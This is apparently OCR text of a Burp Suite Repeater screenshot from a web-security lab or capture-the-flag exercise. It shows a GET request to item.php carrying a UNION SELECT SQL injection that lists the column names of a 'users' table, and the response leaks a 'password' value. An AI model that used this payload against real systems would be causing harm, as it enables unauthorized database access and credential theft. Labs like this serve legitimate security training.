 1 2 3 4 10.21.17.140 3:16
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://10.10.225.177 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /item.php?id=
1+UNION+SELECT+1,column_name,3,4,5+FROM+information_schema.columns+WHERE+table_name="users"+AND+ta
ble_schema=database() HTTP/1.1
2 Host: 10.10.225.177
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.225.177/shop.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
JURASSIC PARK
password Package
Price: $3
5 of these packages have been sold in the last hour.
Inspector
Notes
Done 1,802 bytes | 1,174 millis
Event log (1) All issues (6) Memory: 283.1MB